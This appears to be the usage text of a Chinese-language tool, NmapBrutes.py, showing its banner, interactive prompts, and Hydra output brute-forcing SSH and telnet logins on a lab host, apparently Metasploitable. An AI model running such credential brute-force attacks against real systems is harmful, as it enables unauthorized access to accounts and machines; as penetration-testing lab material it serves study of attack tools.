 $ python NmapBrutes.py -f 1.xml
#@ @/
@@@ @@@
%@@@ @@@.
@@@@@ @@@@%
@@@@@ @@@@@
@@@@@@@ @ @@@@@@@
@(@@@@@@@% @@@@@@@ &@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@*@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ @@
@@@( @@@@@#@@@@@@@@@*@@@,@@@@@@@@@@@@@@@ @@@
@@@@@@ .@@@/@@@@@@@@@@@@@/@@@@ @@@@@@
@@@ @@@@@@@@@@@ @@@
@@@@* ,@@@@@@@@@( ,@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@
@@@.@@@@@@@@@@@@@@@ @@@
@@@@@@ @@@@@ @@@@@@
@@@@@@@@@@@@@
@@ @@@ @@
@@ @@@@@@@ @@
@@% @ @@
NmapBrutes.py v1.0
Created by: MissFeng
欢迎使用NmapBrutes工具交互界面!
解析Nmap扫描结果找到:
Service: ftp on port 21 with 1 hosts
Service: ftp on port 2121 with 1 hosts
Service: ssh on port 22 with 1 hosts
Service: telnet on port 23 with 1 hosts
Service: smtp on port 25 with 1 hosts
Service: rexec on port 512 with 1 hosts
Service: rlogin on port 513 with 1 hosts
Service: mysql on port 3306 with 1 hosts
Service: vnc on port 5900 with 1 hosts
请根据输出提示输入要暴力破解的服务名(ssh,ftp,telnet), 默认为全部服务: ssh,telnet
请输入同一个服务运行的线程数, 默认为10: 4
请输入同时破解的主机数, 默认为1: 2
ssh 22 /var/folders/4j/2_9k_fqn4flfh1wkb40lhkth0000gn/T/nmapbrutes-tmpoecd5ii0/ssh-22
telnet 23 /var/folders/4j/2_9k_fqn4flfh1wkb40lhkth0000gn/T/nmapbrutes-tmpoecd5ii0/telnet-23
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-25 23:33:27
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 1 task, 3888 login tries (l:16/p:243), ~3888 tries per task
[DATA] attacking ssh://172.16.135.128:22/
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-25 23:33:27
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[INFO] Testing if password authentication is supported by ssh://msfadmin@172.16.135.128:22
[DATA] max 10 tasks per 1 server, overall 1 task, 3904 login tries (l:16/p:244), ~3904 tries per task
[DATA] attacking telnet://172.16.135.128:23/